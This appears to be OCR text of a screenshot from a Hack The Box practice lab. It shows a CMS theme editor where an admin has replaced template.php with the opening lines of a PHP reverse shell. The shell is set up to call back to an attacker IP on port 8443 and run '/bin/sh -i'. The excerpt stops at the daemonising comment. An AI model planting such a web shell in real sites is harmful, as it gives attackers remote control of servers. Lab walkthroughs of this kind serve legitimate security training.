 Welcome admin! Logout
gettingstarted
Pages Files Theme Backups Plugins
! Support Settings
Template file Innovation/template.php has successfully been updated!
Theme Editor
Innovation Default Template Edit
Editing File: http://gettingstarted.htb/theme/Innovation/template.php
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = ' ; // CHANGE THIS
6 $port = 8443; // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //